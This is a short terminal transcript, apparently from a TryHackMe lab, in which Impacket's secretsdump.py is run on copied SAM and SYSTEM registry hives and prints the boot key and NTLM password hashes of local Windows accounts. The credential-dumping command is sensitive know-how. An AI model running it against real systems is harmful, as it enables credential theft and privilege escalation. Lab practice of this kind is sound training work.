 root@ip-10-201-94-200:~/share# ls -l
total 17264
-rwxr-xr-x 1 root root    53248 Aug 13 11:11 sam.hive
-rwxr-xr-x 1 root root 17625088 Aug 13 11:10 system.hive
root@ip-10-201-94-200:~/share# python3.9 /opt/impacket/examples/secretsdump.py -sam sam.hive -system system.hive LOCAL
Impacket v0.10.1.dev1+20230316.112532.f0ac44bd - Copyright 2022 Fortra
[*] Target system bootKey: 0x36c8d26ec0df8b23ce63bcefa6e2d821
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:8f81ee5558e2d1205a84d07b0e3b34f5:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:58f8e0214224aebc2c5f82fb7cb47ca1:::
THMBackup:1008:aad3b435b51404eeaad3b435b51404ee:6c252027fb2022f5051e854e08023537:::
THMTakeOwnership:1009:aad3b435b51404eeaad3b435b51404ee:0af9b65477395b680b822e0b2c45b93b:::
[*] Cleaning up...